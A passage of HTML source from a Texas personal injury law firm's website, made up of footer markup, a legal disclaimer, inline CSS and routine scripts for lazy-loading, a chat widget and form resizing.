		<path id="Layer" fill-rule="evenodd" class="shp0" d="M129.31 82L129.31 77.37C126.21 80.92 123.27 82.64 120.44 82.64C117.93 82.64 116.21 81.62 115.44 79.45C115.3 78.93 115.19 78.41 115.09 77.88C114.99 77.35 114.91 76.82 114.86 76.29C114.8 75.76 114.76 75.22 114.74 74.69C114.73 74.15 114.73 73.62 114.75 73.08L114.75 39.22L122.49 39.22L122.49 70.81C122.48 71.06 122.47 71.31 122.47 71.56C122.47 71.81 122.47 72.06 122.48 72.31C122.48 72.56 122.5 72.81 122.52 73.06C122.54 73.31 122.56 73.56 122.59 73.81C122.76 75.01 123.41 75.63 124.41 75.63C125.97 75.63 127.59 74.43 129.32 72L129.32 39.22L137.08 39.22L137.08 82L129.31 82ZM105.97 78.26C104.89 79.63 103.52 80.73 101.95 81.49C100.38 82.25 98.67 82.65 96.92 82.65C95.18 82.65 93.47 82.25 91.9 81.49C90.33 80.73 88.96 79.63 87.88 78.26C86.23 76.11 85.45 72.73 85.45 68.18L85.45 53.18C85.45 48.6 86.23 45.26 87.88 43.09C88.96 41.72 90.33 40.61 91.9 39.85C93.46 39.09 95.18 38.7 96.92 38.7C98.67 38.7 100.39 39.09 101.95 39.85C103.52 40.61 104.89 41.72 105.97 43.09C107.59 45.26 108.38 48.6 108.38 53.18L108.38 68.18C108.38 72.74 107.6 76.11 105.97 78.26ZM100.61 51.64C100.61 47.7 99.42 45.7 96.91 45.7C94.4 45.7 93.2 47.64 93.2 51.64L93.2 69.64C93.2 73.59 94.41 75.59 96.91 75.59C99.41 75.59 100.61 73.64 100.61 69.64L100.61 51.64ZM75 58.77L75 82L66.41 82L66.41 58.76C66.07 57.22 65.71 55.68 65.32 54.15C64.94 52.62 64.52 51.09 64.09 49.58C63.65 48.06 63.18 46.55 62.69 45.05C62.2 43.55 61.69 42.05 61.15 40.57C59.34 35.25 57.44 29.89 55.63 24.57L64.69 24.57L70.8 47.14L76.68 24.57L85.38 24.57L75 58.77Z" />
		<path id="Layer" class="shp0" d="M162.22 134C162.22 143.91 162.22 154.42 159.99 164C159.63 165.61 159.03 167.16 158.21 168.59C157.38 170.02 156.33 171.32 155.11 172.43C153.89 173.54 152.5 174.46 151 175.15C149.5 175.84 147.9 176.29 146.26 176.49C130.5 178.25 114.55 178.26 98.67 178.25C82.79 178.24 66.84 178.25 51.08 176.49C49.44 176.29 47.84 175.84 46.34 175.15C44.84 174.46 43.45 173.54 42.23 172.43C41 171.32 39.96 170.02 39.13 168.59C38.31 167.16 37.7 165.61 37.35 164C35.14 154.38 35.14 143.87 35.14 134C35.14 124.13 35.14 113.59 37.38 104C37.73 102.38 38.33 100.83 39.15 99.4C39.98 97.96 41.02 96.67 42.25 95.55C43.47 94.44 44.86 93.52 46.36 92.84C47.87 92.15 49.47 91.7 51.11 91.5C66.87 89.73 82.82 89.73 98.7 89.73C114.58 89.73 130.53 89.73 146.29 91.5C147.93 91.7 149.53 92.15 151.03 92.84C152.53 93.53 153.92 94.45 155.14 95.56C156.36 96.67 157.4 97.97 158.23 99.4C159.05 100.83 159.65 102.38 160 104C162.21 113.63 162.2 124.13 162.2 134" />
		<g id="Layer">
			<g id="Layer" style="opacity: 0.702">
				<path id="Layer" fill-rule="evenodd" class="shp1" d="M152.76 147.95C152.76 150.47 152.66 152.18 152.59 152.95C152.53 153.36 152.45 153.77 152.34 154.17C152.23 154.57 152.11 154.96 151.95 155.35C151.8 155.74 151.63 156.12 151.44 156.48C151.25 156.85 151.03 157.21 150.8 157.55C150.29 158.29 149.68 158.97 149 159.56C148.32 160.15 147.56 160.65 146.75 161.05C145.94 161.45 145.08 161.75 144.2 161.93C143.32 162.11 142.41 162.18 141.51 162.14C140.62 162.18 139.73 162.12 138.85 161.95C137.98 161.78 137.13 161.5 136.32 161.12C135.52 160.74 134.76 160.27 134.06 159.71C133.37 159.15 132.75 158.51 132.21 157.8C130.58 155.65 129.75 152.3 129.75 147.8L129.75 133C129.75 128.46 130.48 125.14 132.12 123C132.65 122.29 133.26 121.65 133.95 121.09C134.63 120.54 135.38 120.06 136.18 119.69C136.98 119.31 137.82 119.03 138.69 118.85C139.55 118.68 140.44 118.61 141.32 118.65C142.19 118.61 143.07 118.68 143.92 118.86C144.78 119.03 145.61 119.31 146.4 119.69C147.18 120.07 147.92 120.54 148.59 121.1C149.26 121.66 149.86 122.3 150.38 123C151.99 125.15 152.76 128.47 152.76 133L152.76 141.77L137.4 141.77L137.4 149.28C137.4 153.16 138.69 155.16 141.32 155.16C143.2 155.16 144.31 154.13 144.75 152.08C144.79 151.65 144.82 151.22 144.84 150.78C144.87 150.35 144.89 149.92 144.9 149.48C144.91 149.05 144.92 148.61 144.92 148.18C144.92 147.75 144.92 147.31 144.91 146.88L152.75 146.88L152.75 148M145.08 131.4C145.08 127.51 143.8 125.51 141.26 125.51C138.69 125.52 137.41 127.48 137.41 131.4L137.41 135.32L145.08 135.32L145.08 131.4ZM123.76 148.81C123.79 149.53 123.79 150.24 123.77 150.96C123.75 151.68 123.71 152.39 123.64 153.1C123.58 153.82 123.49 154.53 123.38 155.24C123.27 155.95 123.14 156.65 122.99 157.35C121.97 160.5 119.91 162.11 116.85 162.11C114.12 162.11 111.48 160.59 108.92 157.42L108.92 161.52L101.24 161.52L101.24 104.63L108.92 104.63L108.92 123.22C111.4 120.17 114.03 118.62 116.85 118.62C119.91 118.62 121.99 120.23 122.99 123.4C123.15 124.1 123.28 124.8 123.39 125.51C123.5 126.21 123.59 126.92 123.65 127.63C123.72 128.35 123.76 129.06 123.78 129.78C123.79 130.49 123.79 131.21 123.76 131.92L123.76 148.81ZM116.08 131.31C116.08 127.53 114.95 125.53 112.74 125.53C112.38 125.55 112.01 125.61 111.66 125.7C111.31 125.79 110.97 125.92 110.64 126.08C110.31 126.24 110 126.43 109.71 126.65C109.42 126.88 109.15 127.13 108.91 127.4L108.91 153.24C109.15 153.52 109.42 153.77 109.71 153.99C110 154.21 110.31 154.41 110.63 154.57C110.96 154.73 111.31 154.86 111.66 154.95C112.01 155.04 112.38 155.1 112.74 155.12C114.95 155.12 116.08 153.24 116.08 149.41L116.08 131.31ZM86.9 161.52L86.9 156.9C83.9 160.4 80.9 162.11 78.13 162.11C75.65 162.11 73.94 161.11 73.18 158.96C73.05 158.45 72.93 157.93 72.84 157.41C72.74 156.89 72.66 156.36 72.61 155.84C72.55 155.31 72.51 154.78 72.49 154.25C72.48 153.72 72.48 153.19 72.5 152.66L72.5 119.13L80.18 119.13L80.18 150.34C80.17 150.59 80.16 150.84 80.16 151.09C80.16 151.34 80.16 151.59 80.17 151.84C80.17 152.09 80.18 152.34 80.2 152.59C80.21 152.84 80.23 153.09 80.25 153.34C80.44 154.53 81.02 155.13 82.05 155.13C83.59 155.13 85.21 153.94 86.91 151.54L86.91 119.14L94.6 119.14L94.6 161.53L86.9 161.52ZM62.14 112.65L62.14 161.52L53.6 161.52L53.6 112.65L44.6 112.65L44.6 104.65L71.38 104.65L71.38 112.65L62.14 112.65Z" />
			</g>
		</g>
	</g>
</svg></a></li>
          <li class="link link-rss"><a href="/feed/" target="_blank" rel="noopener"><img data-url="https://www.zehllaw.com/wp-content/uploads/rss-w.png" alt="rss footer" width="43" height="41" /></a></li>
        </ul>
        <h6 class="title second-title">
          Work For Our Firm        </h6>

                  <p class="text">
            Zehl & Associates is always looking for smart, hardworking and talented personal injury attorneys and staff to join our team. If you're interested in joining our team, you can <a class="hover-link" href="https://www.zehllaw.com/work-for-our-personal-injury-law-firm/">apply for a position here.</a>
          </p>
              </div>
    </div>
  </div>
  <div class="bottom-item">
    <div class="container">
              <p>The information you review on this site is not, nor is it intended to be, legal advice. The verdicts and settlements that we have listed are simply intended to be representative of the cases that Zehl & Associates has handled for past clients; they are not a guarantee or prediction of the outcome in your or any other lawsuit.</p>
        <p>The fact that we are undefeated in cases that we have handled to date does not, and should not be interpreted as a guarantee that we will win your case. For a breakdown of the fees and expenses associated with the verdicts and settlements listed on our site, please visit our <a class="hover-link" href="">Results</a> page.</p>
        <p>Principal Office: Houston Texas. Ryan Zehl is the lawyer responsible for this website. © 2026 Zehl & Associates Injury & Accident Lawyers. All rights reserved.
          <a class="hover-link" href="https://www.zehllaw.com/sitemap/">Sitemap</a> | <a class="hover-link" href="https://www.zehllaw.com">Houston</a> | Additional locations: <a class="hover-link" href="https://www.zehllaw.com/dallas-personal-injury-and-accident-lawyers/">Dallas, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/odessa-personal-injury-lawyer/">Odessa, TX </a> | <a class="hover-link" href="https://www.zehllaw.com/louisiana-truck-18-wheeler-accident-lawyers/">Louisiana</a>
        </p>
          </div>
  </div>
  <ul class="language-switcher">
    <li class="language">
      <a class="hover-link  current-language" href="https://www.zehllaw.com/practice-areas/dangerous-products/"><span><img data-url="https://www.zehllaw.com/wp-content/uploads/en.png" alt="English" width="18" height="12"></span>
        <span>English</span>
      </a>
    </li>
      </ul>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>  <script>
    if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
      document.body.classList.add('is-IE');
    }
  </script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<style>
				@media (min-width: 1001px) {
					/* .internal-sidebar .sidebar .right-col { position: sticky; top: 32px; } */
				}
			</style>
				
		<style>
			.gfield_visibility_hidden {
				display: none !important;
			}

			.lds-spinner {
				color: #CD2027;
				display: inline-block;
				position: relative;
				width: 80px;
				height: 80px;
			}

			.lds-spinner div {
				transform-origin: 40px 40px;
				animation: lds-spinner 1.2s linear infinite;
			}

			.lds-spinner div:after {
				content: " ";
				display: block;
				position: absolute;
				top: 3px;
				left: 37px;
				width: 6px;
				height: 18px;
				border-radius: 20%;
				background: #CD2027;
			}

			.lds-spinner div:nth-child(1) {
				transform: rotate(0deg);
				animation-delay: -1.1s;
			}

			.lds-spinner div:nth-child(2) {
				transform: rotate(30deg);
				animation-delay: -1s;
			}

			.lds-spinner div:nth-child(3) {
				transform: rotate(60deg);
				animation-delay: -0.9s;
			}

			.lds-spinner div:nth-child(4) {
				transform: rotate(90deg);
				animation-delay: -0.8s;
			}

			.lds-spinner div:nth-child(5) {
				transform: rotate(120deg);
				animation-delay: -0.7s;
			}

			.lds-spinner div:nth-child(6) {
				transform: rotate(150deg);
				animation-delay: -0.6s;
			}

			.lds-spinner div:nth-child(7) {
				transform: rotate(180deg);
				animation-delay: -0.5s;
			}

			.lds-spinner div:nth-child(8) {
				transform: rotate(210deg);
				animation-delay: -0.4s;
			}

			.lds-spinner div:nth-child(9) {
				transform: rotate(240deg);
				animation-delay: -0.3s;
			}

			.lds-spinner div:nth-child(10) {
				transform: rotate(270deg);
				animation-delay: -0.2s;
			}

			.lds-spinner div:nth-child(11) {
				transform: rotate(300deg);
				animation-delay: -0.1s;
			}

			.lds-spinner div:nth-child(12) {
				transform: rotate(330deg);
				animation-delay: 0s;
			}

			@keyframes lds-spinner {
				0% {
					opacity: 1;
				}

				100% {
					opacity: 0;
				}
			}

			.overlay-content-container {
				color: var(--color-2);
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100%;
				text-align: center;
			}

			.overlay-content-container iframe {
				width: 100%;
				height: 100%;
			}

			.block-form-overlay-container {
				background: rgba(255, 255, 255, 0.7);
				position: fixed;
				width: 115%;
				height: 0%;
				z-index: 100;
				top: 0;
				left: -7%;
				overflow: hidden
			}

			.overlay-content-container h2 {
				width: 80%;
			}




			html {
				margin: 0 !important;
			}

			body {
				margin: 0 !important;
				color: var(--white);
			}

			.gform_heading {
				display: none;
			}

			.gform-body {
				padding: 0 1px;
			}

			#field_3_1 {
				border: none;
				padding: 0;
				margin: 0;
			}

			.gfield_required,
			.name_first label {
				display: none;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'],
			textarea {
				width: 100%;
				margin-top: 5px;
				border-radius: 5px;
			}

			input[type='text'],
			input[type='tel'],
			input[type='email'] {
				height: 52px;
			}

			.gfield_label {
				font-size: 20px;
			}

			.gfield,
			#field_3_1 {
				margin-bottom: 15px;
			}

			#input_3_4 {
				height: 135px;
			}

			#gform_wrapper_3 input[type='text'],
			#gform_wrapper_3 input[type='email'],
			#gform_wrapper_3 input[type='tel'],
			textarea {
				font-size: 20px;
				padding: 5px 10px;
			}

			#gform_wrapper_3 input[type='text']:focus-visible,
			#gform_wrapper_3 input[type='email']:focus-visible,
			#gform_wrapper_3 input[type='tel']:focus-visible,
			textarea:focus-visible {
				border: 2px solid #fb9619;
				outline: none;
			}

			.gform_wrapper .gform_footer input[type='submit'] {
				font-family: var(--heading-font);
				letter-spacing: .3px;
				font-size: 20px;
			}

			.gform_footer input[type='submit'] {
				font-size: 18px;
				width: 100%;
				border: none;
				text-transform: uppercase;
				padding: 15px 0;
				letter-spacing: -1.5px;
			}

			.gform_footer input[type='submit']:hover {
				cursor: pointer;
				background-color: #f13038;
			}

			.validation_error {
				font-size: 20px;
				color: var(--white);
				padding: 0.2em 1em;
				margin: 0 0.5em 1em;
				border: 2px solid var(--yellow);
			}

			.validation_message {
				display: block;
				line-height: 1.5;
				font-size: 20px;
				color: var(--red);
				font-weight: 600;
				margin-top: 5px;
			}

			#gform_wrapper_3 textarea {
				font-family: var(--text-font);
			}

			#gform_confirmation_message_3 {
				position: absolute;
				top: 50%;
				transform: translate(0%, -50%);
				font-size: 20px;
				line-height: 1.4;
			}
		</style>
		<div class="block-form-overlay-container">
			<div class="overlay-content-container">
				<div class="lds-spinner">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>

		</div>
    <style>
      .footer {
        padding: 50px 0 0 0;
        background-size: cover;
        background-repeat: no-repeat;
        background-position: top center;
        background-attachment: fixed;
      }

      .footer .title {
        color: var(--white);
        font-size: 24px;
        margin: 0;
        font-weight: 400;
      }

      .footer .footer-left p,
      .footer .footer-middle p,
      .footer .footer-right p,
      .footer .flex .hover-link {
        color: var(--grey);
        -webkit-filter: brightness(160%);
        filter: brightness(160%);
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer p {
        line-height: 1.8;
      }

      .footer a {
        font-size: 20px;
      }

      .footer .footer-left .margin-none {
        margin-top: 0;
      }

      .footer .footer-middle p {
        margin: 0;
      }

      .footer .footer-middle .hover-link {
        margin-top: 10px;
      }

      .footer .footer-middle .click-sms {
        font-family: var(--heading-font);
        background-color: var(--white);
        color: var(--dark-blue);
        text-transform: uppercase;
        border-radius: 5px;
        padding: 10px 30px 10px 10px;
        margin: 14px 0;
        display: block;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
      }

      .footer .footer-middle .click-sms:hover {
        -webkit-filter: brightness(0.85);
        filter: brightness(0.85);
      }

      .footer .footer-middle .second-title {
        margin-top: 30px;
      }

      .footer .social-link {
        list-style: none;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        overflow: hidden;
      }

      .footer .social-link .link,
      .footer .social-link .link svg {
        width: 43px;
        height: 45px;
        background-color: #285085;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
      }

      .footer .social-link .link:hover {
        opacity: .75;
      }

      .footer .social-link .link.link-facebook svg,
      .footer .social-link .link.link-twitter svg {
        width: 30px;
        height: 30px;
      }

      .footer .social-link .link:not(:last-child) {
        margin-right: 5px;
      }

      .footer .bottom-item {
        background-color: var(--footer-text-bg);
        margin-top: 35px;
        padding-top: 2px;
      }

      .footer .bottom-item p {
        color: var(--light-grey-blue);
      }

      .footer .bottom-item p .hover-link {
        color: inherit;
      }

      .footer .language-switcher {
        background-color: var(--white);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        list-style: none;
        padding: 7px 0;
        margin-bottom: 30px;
      }

      .footer .language-switcher a:visited {
        color: var(--light-blue);
      }

      .footer .language-switcher .hover-link:hover {
        background-color: var(--light-grey);
        color: inherit;
      }

      .footer .language-switcher .hover-link.current-language {
        color: var(--black);
      }

      .footer .language-switcher .language:not(:last-child) {
        margin-right: 15px;
      }


      @media (min-width: 770px) {

        .footer .footer-left,
        .footer .footer-middle,
        .footer .footer-right {
          width: 33.33%;
        }

        .footer .footer-middle,
        .footer .footer-right {
          padding-left: 70px;
        }
      }

      /*Dublicate style for .nav-menu because style.css cashing by client server*/

      @media (min-width: 1001px) {
        .main-nav .collapse-mobile-nav {
          display: none;
        }
      }

      @media (max-width: 1000px) {
        .main-nav .main-menu li {
          border-bottom: 1px solid rgba(255, 255, 255, 0.08);
          padding: 0 0 0 28px;
        }

        .main-nav .main-menu li a {
          padding: 9px 20px 9px 0;
          display: block;
        }

        .main-nav .menu-item-has-children .menu-arrow {
          height: 49px;
        }

        .main-nav .menu-item-has-children .menu-arrow:after {
          top: 42%;
          right: 46%;
        }

        .masthead .menus {
          margin: 0;
          max-width: 100%
        }

        .masthead .menus .main-nav {
          position: fixed;
          top: 0;
          height: 100vh;
          display: flex;
          width: 85%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container {
          height: 100vh;
          width: 95%;
        }

        .masthead .menus .main-nav .menu-primary-navigation-container .main-menu {
          height: 100%;
        }

        .main-nav .collapse-mobile-nav {
          width: 50px;
          height: 100%;
          background-color: var(--black);
          position: relative;
        }

        .main-nav .collapse-mobile-nav:after,
        .main-nav .collapse-mobile-nav:before {
          content: '';
          position: absolute;
          top: 5%;
          left: 20%;
          width: 24px;
          height: 3px;
          background-color: var(--white);
        }

        .main-nav .collapse-mobile-nav:after {
          transform: rotate(45deg);
        }

        .main-nav .collapse-mobile-nav:before {
          transform: rotate(-45deg);
        }

        .main-nav .collapse-mobile-nav:hover {
          cursor: pointer;
        }

        .masthead {
          position: relative;
          padding: 0;
        }

        .masthead .menus .main-nav .menu-item {
          background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
          background-size: 100% 0.1em, 0 0.1em;
          background-position: 100% 100%, 0 100%;
          background-repeat: no-repeat;
          transition: background-size 400ms;
        }

        .masthead .menus .main-nav .menu-item:hover {
          background-size: 0 0.1em, 100% 0.1em;
        }
      }

      /*@media (max-width: 480px) {*/
      /*    .masthead .logo-container {max-width: 60%;}*/
      /*    .masthead .logo-items .call{font-size: 13px}*/
      /*    .masthead .logo-items .tel .tel-number {font-size: 21px}*/
      /*    .masthead .item-mobile .mobile-chat a{font-size: 18px}*/
      /*    .masthead .item-mobile .mobile-contact a{font-size: 18px}*/
      /*    .mobile-nav span{font-size: 20px;margin-right: 5px}*/
      /*    .masthead .item-mobile{width: 63%;justify-content: space-between;overflow: hidden}*/
      /*    .masthead .mobile-nav{width: 37%;margin-right: 0;padding: 10px;display: flex;align-items: center;justify-content: flex-end}*/
      /*    .masthead .item-mobile .mobile-chat{padding:20px 10px;}*/
      /*    .masthead .item-mobile .mobile-contact{padding:20px 10px;}*/
      /*}*/
    </style>
    <!-- <script class="load-my-chat" my-chat-url='https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=183-156-220-13-192-96-103-26' type="text/javascript" defer></script> -->

    <script>
      window.addEventListener("load", function() {
        let chatInit = 0;
        window.addEventListener("scroll", function() {
          if (chatInit == 0) {
            const msgChat = document.querySelectorAll(".load-my-chat");
            msgChat.forEach((script) => {
              const loadSrc = script.getAttribute("my-chat-url");
              script.setAttribute("src", loadSrc);
              script.classList.remove("data-google-url");
            });
            chatInit = 1;
          }
        });
      });
    </script>
    <script>
      let formIframe = document.querySelectorAll('.form-iframe');
      formIframe.forEach(function(form) {
        form.addEventListener('load', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
          if (form.src == location.origin + '/ajax-form-2/') {
            this.contentWindow.document.querySelector('#gform_5').addEventListener('change', function(event) {
              setTimeout(function() {
                form.style.height = "";
                form.style.height = form.contentWindow.document.body.scrollHeight + 'px';
              }, 10)
            })
          }
        });
        window.addEventListener('resize', function() {
          form.style.height = "";
          form.style.height = form.contentWindow.document.body.scrollHeight + 'px';

        });
      });
    </script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>
    </script>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
